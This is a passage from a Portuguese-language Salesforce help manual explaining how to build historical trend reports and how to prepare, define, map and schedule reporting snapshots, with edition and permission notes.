	- **c.** Selecione *maior que* para o operador.
	- **d.** Digite *5.000* no último campo.
	- **e.** Clique em **OK**.



Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"



#### **4.** Clique em **Executar relatório**.

**5.** No relatório final, observa-se que todos os negócios na coluna Valor — Histórico valem mais de US\$ 5.000,00.

Dica: Os valores nos campos Valor, Data de fechamento e Estágio são mostrados em verde ou vermelho para indicar a direção da mudança. Pode-se inverter as cores clicando na seta para baixo no cabeçalho da coluna.

Você criou um relatório simples que puxa todos os negócios que valiam mais do que determinado valor em certa data de instantâneo histórico.

CONSULTE TAMBÉM:

[Oportunidades com relatório de tendência de histórico](#page-3598-0)

#### <span id="page-3656-0"></span>Localizar negócios que foram enviados

Para se concentrar em negócios que estão levando mais tempo para ser fechados do que o esperado, crie um relatório de tendências históricas que localiza negócios no seu funil com a data de fechamento movida para uma data posterior.

- **1.** Crie um relatório de histórico da oportunidade.
	- **a.** Na guia Relatórios, clique em **Novo relatório**.
	- **b.** Em **Selecionar tipo de relatório** > **Oportunidades**, selecione *Oportunidades com tendências de histórico*.
	- **c.** Clique em **Criar**.
- **2.** Para *Mostrar*, selecione *Todas as oportunidades*.
- **3.** Filtre por datas de fechamento posteriores ao que eram no passado.
	- **a.** Clique em **Adicionar** e selecione *Filtro de campo de histórico*.
	- **b.** Configure Data de fechamento (histórico) para 1° de fevereiro de 2013.



- **c.** Clique em **OK**.
- **4.** Clique na seta para baixo no cabeçalho da coluna Data de fechamento e selecione *Exibir as alterações*.
- **5.** Clique em **Executar relatório**.
- **6.** Para cada negócio no relatório, compare a data na coluna Data de fechamento histórico com aquela na coluna Data de fechamento — hoje.

Dica: É possível ver as alterações rapidamente ao procurar por valores que estão em verde ou vermelho.

### CONSULTE TAMBÉM:

[Oportunidades com relatório de tendência de histórico](#page-3598-0)



Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

<span id="page-3657-0"></span>Identificar negócios que estão diminuindo

A análise de tendências históricas pode ajudá-lo a priorizar identificando rapidamente os negócios que podem estar em risco. Por exemplo, concentre-se nos negócios no seu funil cujo valor diminuiu desde ontem. Será preciso um relatório de tendências históricas que forneça os negócios cujo valor ontem era maior do que é hoje.

- **1.** Crie um relatório de histórico da oportunidade.
	- **a.** Na guia Relatórios, clique em **Novo relatório**.
	- **b.** Em **Selecionar tipo de relatório** > **Oportunidades**, selecione *Oportunidades com tendências de histórico*.
	- **c.** Clique em **Criar**.
- **2.** Para *Mostrar*, selecione *Todas as oportunidades*.
- **3.** Filtre os negócios que não valiam mais ontem do que hoje.
	- **a.** Clique em **Adicionar** e selecione *Filtro de campo de histórico*.
	- **b.** Defina Valor (Histórico) como maior que.
	- **c.** Configure o último campo como *Campo*.

Aqui estamos escolhendo comparar o valor histórico com o valor na coluna Valor — Hoje e não com um valor específico.

**d.** Clique em **OK**.



### **4.** Clique em **Executar relatório**.

Você criou um relatório simples que sinaliza negócios que têm diminuíram desde ontem. Note que todos os resultados na coluna Valor — Hoje aparecem em vermelho para indicar que seu valor diminuiu.

Dica: Para alterar o código de cores das mudanças de valor, clique na seta para baixo acima da coluna Alterar e clique em *Inverter as cores*.

### CONSULTE TAMBÉM:

[Oportunidades com relatório de tendência de histórico](#page-3598-0)



Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

### <span id="page-3658-0"></span>Veja como os valores de previsão mudaram

Vamos construir um relatório histórico, em formato de matriz, dos valores que os membros da equipe atribuíram a cada categoria de previsão. Alterações nesses valores podem revelar a precisão das previsões da sua equipe.

Neste exemplo, vamos supor que estamos no primeiro mês do primeiro trimestre fiscal.

- **1.** Crie um relatório de histórico de previsão.
	- **a.** Na guia Relatórios, clique em **Novo relatório**.
	- **b.** Em **Selecionar tipo de relatório** > **Previsões**, selecione *Itens de previsão com tendência histórica*. Antes que possa selecionar esse tipo de relatório, sua organização deve ativar Tendências de histórico para itens de previsão. Se o tipo de relatório não está aparecendo, converse com seu administrador.
	- **c.** Clique em **Criar**.
- **2.** Na área Filtros, escolha **Mostrar** > **Todos os itens de previsão** e configure os filtros.
	- **a.** Em **Campo de data**, escolha Data de término. Em **Intervalo**, escolha FQ atual. Os campos de data **De** e **Para** obtêm automaticamente as datas de início e término do trimestre atual.
	- **b.** Em **Data do histórico**, escolha 3 meses atrás, 2 meses atrás e 1 mês atrás no menu suspenso. Cada data selecionada é adicionada ao campo.

#### **Filtre os dados do histórico que você deseja.**





Dica: Para mover Ontem para o lado direito do campo, exclua-o e adicione-o novamente a partir do menu suspenso.

- **3.** Escolha os dados cujas alterações você deseja monitorar no histórico. Nesse caso, estamos interessados na categoria sofreu alterações e em como o valor da previsão mudou.
	- **a.** No painel **Visualização**, mude de **Formato tabular** para **Formato de matriz**.
	- **b.** Arraste o campo Proprietário: Campo Nome completo da área Campo para o painel Visualização, para criar um agrupamento de linhas.
	- **c.** Arraste o campo Categoria da previsão para a direita de Proprietário: Nome completo para criar outro agrupamento de linhas.
	- **d.** Arraste o campo Valor da previsão (histórico) para a área de matriz do painel Visualização, abaixo da barra amarela. No diálogo **Resumir**, selecione Soma.



Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

#### **Selecione os campos que contêm os dados que você deseja rastrear.**



Aparecem colunas para cada uma das datas de histórico escolhidas na área de filtros que contêm registros.

- **4.** Clique em **Executar relatório** para ver quais dados você coletou até agora. Em seguida, clique em **Personalizar** para continuar ajustando os filtros e campos, se necessário.
- **5.** Depois de definir os dados que você deseja rastrear, crie um gráfico para mostrá-los graficamente.
	- **a.** Na área de Visualização, clique em **Adicionar gráfico** e selecione o ícone de gráfico de linha.
	- **b.** Na guia Dados do gráfico, escolha Soma do valor da previsão (histórico) para o **Eixo Y** e Data do instantâneo para o **Eixo X**.
	- **c.** Em **Agrupar por**, escolha Categoria da previsão e selecione **Cumulativa**.
	- **d.** Clique em **OK** e em **Executar relatório** novamente.
- <span id="page-3659-0"></span>**6.** Clique em **Salvar como**. Escolha um nome e uma pasta para o relatório e clique em **Salvar**.

### Rastrear histórico de casos

Monitore a atividade nos casos e identifique as alterações de status do caso nos últimos três meses do seu ciclo de vida.

- 1. Uma das formas de otimizar as operações do centro de contatos é observar o campo Status ao longo do tempo, procurando casos que retrocedem ao status anterior. Isso pode ajudar a revelar formas de resolver casos de forma mais efetiva.
- 2. Para ver outro exemplo, tente analisar valores históricos do campo Prioridade para identificar casos que podem ter sido classificados incorretamente quando foram abertos. Procurar alterações frequentes na prioridade também pode levar a formas de melhorar o tratamento de casos complexos.

### **EDICÕES**

Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

# <span id="page-3660-0"></span>Aprenda sobre relatórios de tendências históricas

O rastreamento de tendências de histórico usa um tipo especial de relatório personalizado, projetado para destacar alterações entre cinco datas de instantâneo, como cinco dias úteis ou cinco semanas úteis. Você pode representar visualmente as alterações de dados em gráficos e em painéis.

No caso de organizações criadas no Winter '14 e posteriormente, o relatório de tendências de histórico é ativado por padrão. Se a sua organização for anterior a isso, será necessário ativar o relatório de tendências de histórico no menu Configuração.

O Salesforce mantém os dados históricos dos três meses anteriores, mais o mês atual. (A quantidade de dados históricos em que se pode trabalhar na prática depende do design dos dados da sua organização e dos padrões de uso.) É possível selecionar até cinco instantâneos de data nesse intervalo para comparar, usando até quatro filtros históricos.

Durações mais longas que dias ou semanas não são recomendadas. Podem ter como resultado relatórios que atingem o tempo limite e não retornam. No caso de organizações pequenas, com menos registros, o relatório de tendências mensal pode funcionar, mas essa não é a finalidade do relatório de tendências de histórico.

<span id="page-3660-1"></span>Dica: Também é possível criar e personalizar os relatórios de tendências de histórico por meio da API de metadados e de API REST de relatórios e painéis.

# Limitações de relatórios de tendências de histórico

As tendências de histórico do Salesforce estão sujeitas a determinados limites do tempo durante o qual os dados são rastreados, do número de linhas de dados e dos campos e objetos que se pode rastrear. Esses limites são projetados para restringir o conjunto de dados de modo que os relatórios retornem dados rapidamente.

- **•** O Salesforce mantém os dados históricos dos três meses anteriores, mais o mês atual.
- **•** Até 5 milhões de linhas de dados de tendência de histórico podem ser armazenadas para cada objeto. A captura de dados históricos é interrompida quando o limite é ultrapassado. O administrador é avisado por email quando um objeto chega a 70% do limite e novamente se o limite for ultrapassado.
- **•** Cada relatório de tendência de histórico pode conter até 100 campos. Em relatórios de Oportunidades, isso inclui os campos padrão pré-selecionados, que não podem ser desativados.
- **•** Não há suporte a campos de fórmula.
- **•** É possível especificar até cinco datas de instantâneo de histórico em cada relatório de tendência de histórico.
- **•** Você pode usar até quatro filtros históricos em cada relatório de tendência de histórico.
- **•** São suportados estes tipos de campo: Número, Moeda, Data e Lista de opções.
- **•** O Internet Explorer 6 não é suportado.
- **•** O Assistente de relatório não é suportado. Os relatórios de tendências de histórico podem ser criados apenas com o Criador de relatórios.
- **•** Os relatórios de tendências históricas com gráficos têm suporte no Lightning Experience, mas as exibições tabulares dos relatórios de tendências históricas não estão disponíveis.

Importante: Se um campo da lista de opções já estiver sendo usado em um filtro de dados de tendência de histórico, pense bem antes de mudar algum de seus valores. Você pode tornar esse campo menos útil para relatórios de histórico futuros.

# EDIÇÕES

Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**EDICÕES** 

Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-3661-0"></span>Relatório sobre dados históricos com instantâneos de relatórios

Um instantâneo de relatórios permite relatar dados históricos. Usuários autorizados podem salvar os resultados de relatórios tabulares ou resumidos em campos em um objeto personalizado e, em seguida, mapear esses campos para os campos correspondentes em um objeto de destino. Eles podem programar quando o relatório será executado para carregar os campos do objeto personalizado com dados do relatório. Com os instantâneos de relatórios, você pode trabalhar com os dados do relatório da mesma forma que faz com outros registros do Salesforce.

Depois que você configurar um instantâneo de relatórios, os usuários poderão:

- **•** Criar e executar relatórios personalizados do objeto de destino.
- **•** Criar painéis com base no relatório de origem.
- **•** Definir modos de exibição de lista no objeto de destino se ele estiver incluído em uma guia de objeto personalizado.

Por exemplo, um gerente de suporte ao cliente pode configurar um instantâneo de relatórios que relate sobre os casos em aberto atribuídos à sua equipe todos os dias às 17h, e armazenar esses dados em um objeto personalizado para criar um histórico sobre casos em aberto com base no qual ele possa identificar tendências por meio de relatórios. Em seguida, o gerente pode gerar relatórios sobre dados de tendências ou point-in-time armazenados no objeto personalizado e usar o relatório como origem para um componente de painel. Para obter o total de instantâneos de relatórios que podem ser criados, consulte Limites do Salesforce.

#### 1. [Preparação de instantâneos de relatórios](#page-3662-0)

Para configurar um instantâneo de relatórios, é necessário um relatório de origem e um objeto de destino com campos para conter os dados no relatório de origem.

#### 2. [Defina um Instantâneo de relatórios](#page-3664-0)

Depois de criar um relatório de origem, um objeto de destino e os campos do objeto de destino, é possível definir o instantâneo de relatórios. Para definir um instantâneo de relatórios, basta nomeá-lo e escolher o relatório de origem que carregará resultados de relatórios no objeto de destino especificado quando o instantâneo de relatórios for executado.

#### 3. [Mapeamento de campos de instantâneo de relatórios](#page-3665-0)

Depois de criar um relatório de origem, um objeto de destino, campos de objeto de destino e definir seu instantâneo de relatórios, é possível mapear os campos do relatório de origem para os campos no objeto de destino. Mapeie os campos do relatório de origem para os campos do objeto de destino de modo que, quando o relatório for executado, ele carregue automaticamente campos específicos do objeto de destino com dados de campos específicos do relatório de origem.

### 4. [Agendamento e execução de um instantâneo de relatórios](#page-3666-0)

Depois de criar um relatório de origem, o objeto de destino, os campos de objeto de destino, de definir o seu instantâneo de relatórios e mapear seus campos, é possível agendar quando ele executa. É possível agendar um instantâneo de relatórios para ser executado diária, semanal ou mensalmente, de modo que os dados do relatório de origem sejam carregados no objeto de destino quando forem necessários.

### 5. [Gerenciamento de instantâneos de relatórios](#page-3668-0)

Depois de configurar um instantâneo de relatórios, é possível exibir detalhes sobre ele e excluí-lo. Em Configuração, insira *Instantâneos de relatório* na caixa Busca rápida e selecione **Instantâneos de relatório** para exibir a página Instantâneos de relatório, que mostra a lista de instantâneos de relatório definidos para a sua organização.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# 6. [Solução de problemas de instantâneos de relatórios](#page-3670-0)

A seção Histórico de execuções da página de detalhes de um instantâneo de relatórios será exibida se um instantâneo de relatórios tiver sido executado com êxito ou não. Quando há falha em um instantâneo de relatórios durante uma execução agendada, a falha é observada na coluna Resultado. Para exibir os detalhes de uma execução, clique na data e na hora da execução na coluna Hora de início da execução.

# CONSULTE TAMBÉM:

[Criar um painel do Salesforce Classic](#page-3773-0) [Criar um relatório personalizado no modo de acessibilidade](#page-3638-0)

# <span id="page-3662-0"></span>Preparação de instantâneos de relatórios

Para configurar um instantâneo de relatórios, é necessário um relatório de origem e um objeto de destino com campos para conter os dados no relatório de origem.

Para configurar um instantâneo de relatórios:

- **1.** Crie um novo relatório personalizado que inclua os campos que deseja carregar como registros em um objeto de destino.
- **2.** Crie um novo objeto personalizado no qual armazenar os registros carregados do relatório de origem.
- **3.** Crie campos no objeto de destino que receberão os resultados do relatório de origem quando o instantâneo de relatórios for executado.

# Dicas sobre relatórios de origem para instantâneos de relatórios

- **•** Se você salvar um relatório tabular de origem com seus detalhes ocultos, o relatório não estará disponível para ser incluído em um instantâneo de relatórios. Além disso, se você ocultar os detalhes de um relatório tabular de origem incluído em um instantâneo de relatórios, haverá falha no instantâneo de relatórios durante sua execução. Para verificar se os detalhes do relatório tabular de origem não estão ocultos, exiba esse relatório, clique no botão **Mostrar detalhes** e salve o relatório. O botão **Mostrar detalhes** será exibido somente se os detalhes do relatório estiverem ocultos.
- **•** Ao criar o relatório de origem para seu instantâneo de relatórios, anote os nomes dos campos adicionados ao relatório, pois esses nomes poderão ser úteis quando você criar campos no objeto de destino em que serão armazenados os resultados do relatório.
- **•** Você pode selecionar qualquer relatório tabular ou resumido personalizado como relatório de origem, exceto relatórios de previsão de legado, relatórios de Cota vs. Real, e relatórios de Leads por origem. A lista suspensa Relatório de origem não exibe os relatórios padrão.
- **•** É possível incluir até 100 campos no relatório de origem.
- **•** Você pode excluir o agendamento de quando um instantâneo de relatórios é executado. Não é possível parar ou pausar um instantâneo de relatórios quando ele está em execução, nem excluir o relatório de origem. Para excluir o relatório de origem, primeiro remova o relatório do instantâneo de relatórios alterando-o na lista suspensa Relatório de origem.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, salvar e agendar um instantâneo de relatórios:

**•** "Gerenciar instantâneos de relatórios"

Para executar um instantâneo de relatórios como usuário em execução e adicionar os resultados a um objeto personalizado, o usuário em execução deve ter:

**•** "Executar relatórios"

E

- **•** Se você selecionar Não carregar dados na coluna Campos do relatório de origem, nenhum dado será carregado no campo correspondente na coluna Campos no objeto de destino quando o instantâneo de relatórios for executado. .
- **•** O campo (Nenhum campo com tipo de dados compatível) aparece na coluna Campos do Relatório de origem quando um campo no objeto de destino não corresponde ao tipo de dados de um campo no relatório de origem.

Dicas sobre objetos de destino para instantâneos de relatórios

Considere o seguinte ao configurar objetos de destino para instantâneos de relatórios:

- **•** Nas edições Enterprise, Unlimited, Performance e Developer, use a segurança no nível do campo para tornar os campos do objeto de destino visíveis aos usuários adequados.
- **•** Não será possível excluir um objeto personalizado se ele for um objeto de destino em um instantâneo de relatórios.
- **•** Os campos no objeto de destino determinam a disponibilidade do mapeamento de campos. Por exemplo, o relatório de origem pode incluir dez campos. Porém, se o objeto de destino incluir um campo, será possível apenas mapear um campo no instantâneo de relatórios.
- **•** Você pode adicionar até 100 campos ao objeto de destino.
- **•** Os objetos de destino não podem conter regras de validação ou ser incluídos em um fluxo de trabalho.
- **•** Os instantâneos de relatórios não podem conter objetos de destino que acionam o Apex code para ser executado quando novos registros são criados.
- **•** Quando um instantâneo de relatórios é executado, ele pode adicionar até 2.000 novos registros ao objeto de destino. Se o relatório de origem gerar mais de 2.000 registros, será exibida uma mensagem de erro para os registros adicionais da lista relacionada Falhas nas linhas. É possível acessar a lista relacionada Falhas nas linhas pela seção Histórico de execuções na página de detalhes de um instantâneo de relatórios.

### Dica sobre instantâneos de relatórios

- **•** Você deve conhecer o tipo de licença pertencente ao Usuário em execução. Por exemplo, se o Usuário em execução de um instantâneo de relatórios tiver uma licença do Salesforce, os usuários que têm licenças do Force.com Platform ou Salesforce Platform One não conseguirão exibi-lo. Como alternativa, se o Usuário em execução tiver uma licença do Force.com Platform ou do Salesforce Platform One, os usuários que têm licenças do Salesforce conseguirão ver o instantâneo de relatórios. Se houver usuários com licenças do Force.com Platform ou do Salesforce Platform One, é recomendável criar um instantâneo de relatórios separado para eles, com um Usuário em execução que tenha uma licença de usuário do Force.com Platform ou do Salesforce Platform One.
- **•** Só é possível mapear campos com tipos de dados compatíveis. Por exemplo, você pode mapear um campo de moeda a um campo numérico.
- **•** Se o relatório de origem ou um objeto de destino forem alterados em um instantâneo de relatórios com os mapeamentos de campo existentes, esses mapeamentos serão excluídos quando você salvar o instantâneo de relatórios. Você também pode exibir Campos de resumo no relatório de origem e Campos no objeto de destino para ver o número de campos de resumo ou destino, respectivamente.
- **•** Mapeie pelo menos um campo do relatório de origem para um campo no objeto de destino, caso contrário, os dados não serão carregados do relatório de origem para o objeto de destino quando o instantâneo de relatórios for executado.
- **•** Quando um instantâneo de relatórios é definido ou excluído, ou seu relatório de origem ou objeto de destino é alterado, ele é rastreado no histórico da trilha de auditoria de configuração de sua organização.
- **•** A seção Executar histórico da página de detalhes de um instantâneo de relatórios exibe detalhes sobre quando o instantâneo de relatórios foi executado. Os detalhes incluem:
	- **–** A data e a hora em que o instantâneo de relatórios foi executado
	- **–** O nome do relatório de origem, do objeto de destino e do usuário em execução
	- **–** A duração da execução do instantâneo de relatórios
	- **–** O número total de linhas de detalhe ou resumo no relatório de origem, dependendo do tipo de relatório
	- **–** O número de registros criados no objeto de destino

**–** Indica se o instantâneo de relatórios foi executado com êxito ou não

### CONSULTE TAMBÉM:

[Relatório sobre dados históricos com instantâneos de relatórios](#page-3661-0) [Criar um relatório personalizado no modo de acessibilidade](#page-3638-0)

# <span id="page-3664-0"></span>Defina um Instantâneo de relatórios

Depois de criar um relatório de origem, um objeto de destino e os campos do objeto de destino, é possível definir o instantâneo de relatórios. Para definir um instantâneo de relatórios, basta nomeá-lo e escolher o relatório de origem que carregará resultados de relatórios no objeto de destino especificado quando o instantâneo de relatórios for executado.

- 1. Em Configuração, insira "Instantâneos de relatório" na caixa Busca rápida e selecione **Instantâneos de relatório**.
- **2.** Clique em **Novo instantâneo de relatórios**.
- **3.** Insira um nome, um nome exclusivo e uma descrição para o instantâneo de relatórios.
- **4.** Escolha um usuário no campo Usuário em execução clicando no ícone de pesquisa.

O usuário do campo Usuário em execução determina o nível de acesso aos dados do painel. Ignora todas as configurações de segurança, dando a todos os usuários com permissão para exibir os resultados do relatório de origem no objeto de destino acesso aos dados que eles talvez não possam ver de outra forma.

Somente os usuários com a permissão "Modificar todos os dados" podem optar por executar usuários que não sejam eles próprios.

**5.** Selecione um relatório na lista suspensa Relatório de origem.

O relatório escolhido determina os resultados de relatório que serão carregados como registros no objeto de destino quando o instantâneo de relatórios for executado.

Você pode selecionar qualquer relatório tabular ou resumido personalizado como relatório de origem, exceto relatórios de previsão de legado, relatórios de Cota vs. Real, e relatórios de Leads por origem. A lista suspensa Relatório de origem não exibe os relatórios padrão.

**6.** Selecione um objeto personalizado na lista suspensa Objeto de destino.

O objeto personalizado escolhido receberá os resultados do relatório de origem como registros quando o instantâneo de relatórios for executado.

Se o registro usado para um instantâneo de relatórios não tiver um tipo de registro associado a ele, o tipo de registro do usuário em execução será associado ao instantâneo de relatórios por padrão.

- **7.** Clique em **Salvar** para salvar a definição do seu instantâneo de relatórios ou clique em **Salvar e editar mapeamentos de campos** para salvar o instantâneo de relatórios e mapear seus campos.
- **8.** [Mapeie os campos](#page-3665-0) do relatório de origem aos campos do objeto de destino.

# CONSULTE TAMBÉM:

[Tipos de relatório padrão](#page-3577-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, salvar e agendar um instantâneo de relatórios:

**•** "Gerenciar instantâneos de relatórios"

Para executar um instantâneo de relatórios como usuário em execução e adicionar os resultados a um objeto personalizado, o usuário em execução deve ter:

**•** "Executar relatórios"

E

# <span id="page-3665-0"></span>Mapeamento de campos de instantâneo de relatórios

Depois de criar um relatório de origem, um objeto de destino, campos de objeto de destino e definir seu instantâneo de relatórios, é possível mapear os campos do relatório de origem para os campos no objeto de destino. Mapeie os campos do relatório de origem para os campos do objeto de destino de modo que, quando o relatório for executado, ele carregue automaticamente campos específicos do objeto de destino com dados de campos específicos do relatório de origem.

- **1.** Em Configuração, insira *Instantâneos de relatório* na caixa Busca rápida e selecione **Instantâneos de relatório**.
- **2.** Selecione o nome do instantâneo de relatórios cujos campos você deseja mapear.
- **3.** Clique em **Editar** na seção Mapeamentos de campos.
- **4.** Para relatórios de resumo, selecione o Nível de agrupamento do qual os dados de resumo são extraídos do relatório de origem. Os dados carregados no objeto de destino são retirados dos campos de resumo no nível de agrupamento que você especificar. O Grande resumo resume o total de todos os níveis de agrupamento.
- **5.** Na coluna Campos do relatório de origem, clique na lista suspensa Não carregar dados e selecione um campo do relatório de origem a ser mapeado para um campo do objeto personalizado na coluna Campos no objeto de destino. Somente os campos de resumo podem ser mapeados para os instantâneos de relatórios com base nos relatórios de resumo. Observe que os campos para os relatórios resumidos podem variar, dependendo do nível de agrupamento selecionado.
- **6.** Clique em **Salvamento rápido** para salvar os mapeamentos de campos e continuar a mapear campos ou clique em **Salvar** para salvar os mapeamentos de campos e retornar à página de detalhes do instantâneo de relatórios.
- **7.** Em seguida, [agende](#page-3666-0) a execução do instantâneo de relatórios.

#### Considerações sobre o mapeamento de campos de instantâneo de relatórios

**•** Mapeie pelo menos um campo do relatório de origem para um campo no objeto de destino, caso contrário, os dados não serão carregados do relatório de origem para o objeto de destino quando o instantâneo de relatórios for executado.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, salvar e agendar um instantâneo de relatórios:

**•** "Gerenciar instantâneos de relatórios"

Para executar um instantâneo de relatórios como usuário em execução e adicionar os resultados a um objeto personalizado, o usuário em execução deve ter:

**•** "Executar relatórios"

E

- **•** Só é possível mapear campos com tipos de dados compatíveis. Por exemplo, você pode mapear um campo de moeda a um campo numérico.
- **•** Uma fórmula de resumo personalizada só poderá ser mapeada se o nível de agrupamento no instantâneo de relatórios e o nível de agrupamento na fórmula de resumo personalizada forem equivalentes.
- **•** Se você selecionar Não carregar dados na coluna Campos do relatório de origem, nenhum dado será carregado no campo correspondente da coluna Campos no objeto de destino quando o instantâneo de relatórios for executado.
- **•** O campo (Nenhum campo com tipo de dados compatível) aparece na coluna Campos do relatório de origem quando um campo no objeto de destino não corresponde ao tipo de dados de um campo no relatório de origem.
- **•** Os campos no objeto de destino determinam a disponibilidade do mapeamento de campos. Por exemplo, o relatório de origem pode incluir dez campos. Porém, se o objeto de destino incluir um campo, será possível apenas mapear um campo no instantâneo de relatórios.
- **•** Você não pode mapear campos do relatório de origem para os seguintes campos do objeto de destino: Criado por, Última modificação feita por, Data de criação e Data da última modificação.
- **•** Quando campos são mapeados do relatório de origem para o objeto de destino, alguns dados podem perder seu contexto ao serem carregados no objeto de destino. Por exemplo, se você mapear um campo de data e hora do relatório de origem para um campo de texto no objeto de destino, a data e a hora serão carregadas no objeto de destino sem o fuso horário.
- **•** Ao executar um instantâneo de relatórios, se o usuário em execução não tiver acesso de "leitura" ou "gravação" a um campo mapeado no objeto de destino, esse campo será retirado do mapeamento, mas não fará com que a execução falhe. Se um campo obrigatório no objeto de destino não estiver mapeado, a execução falhará. Para garantir que os campos sejam sempre mapeados, faça com que sejam obrigatórios ou defina valores padrão para eles.
- **•** Para mapear um campo no relatório de origem para um campo de pesquisa no objeto de destino, você deve mapear o ID do objeto associado à pesquisa. Por exemplo: para mapear um campo de pesquisa de oportunidade, é preciso mapear o ID da oportunidade. Para obter o ID da oportunidade no relatório de origem, você pode precisar usar um tipo de relatório personalizado para incluir o ID e outros campos relacionados.

### CONSULTE TAMBÉM:

<span id="page-3666-0"></span>[Relatório sobre dados históricos com instantâneos de relatórios](#page-3661-0) [Criar uma fórmula de resumo personalizada](#page-3647-0)

# Agendamento e execução de um instantâneo de relatórios

Depois de criar um relatório de origem, o objeto de destino, os campos de objeto de destino, de definir o seu instantâneo de relatórios e mapear seus campos, é possível agendar quando ele executa. É possível agendar um instantâneo de relatórios para ser executado diária, semanal ou mensalmente, de modo que os dados do relatório de origem sejam carregados no objeto de destino quando forem necessários.

O número de instantâneos de relatórios que podem ser agendados é determinado pela sua edição. Após a execução de um instantâneo de relatórios, é possível enviar uma notificação por email para você mesmo e para outros usuários que inclua detalhes sobre a execução do instantâneo de relatórios, como a data e hora de execução, se ele foi executado com êxito e quantos registros foram carregados no objeto de destino a partir do relatório de origem. Além disso, a notificação inclui um link para a página de detalhes do instantâneo de relatórios no Salesforce.

- 1. Em Configuração, insira "Instantâneos de relatório" na caixa Busca rápida e selecione **Instantâneos de relatório**.
- **2.** Selecione o nome do instantâneo de relatórios a ser agendado para execução.

Os instantâneos de relatórios não serão executados conforme foi agendado se o usuário no campo Usuário em execução não tiver acesso à pasta em que o relatório de origem está armazenado.

- Nota: Se o usuário em execução ficar inativo, o relatório não será executado. O Salesforce enviará uma notificação por email para ativar o usuário, excluir o agendamento do relatório ou alterar o usuário em execução para um ativo. O Salesforce envia a notificação a usuários com as permissões "Gerenciar usuários", "Modificar todos os dados" e "Gerenciar cobrança". Se nenhum usuário tiver todas essas permissões, o Salesforce enviará a notificação a usuários com as permissões "Gerenciar usuários" e "Modificar todos os dados".
- **3.** Clique em **Editar** na seção Agendar instantâneo de relatórios.

A seção Agendar instantâneo de relatórios na página de detalhes de um instantâneo de relatórios exibe detalhes sobre a agenda de execução do instantâneo de relatórios.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

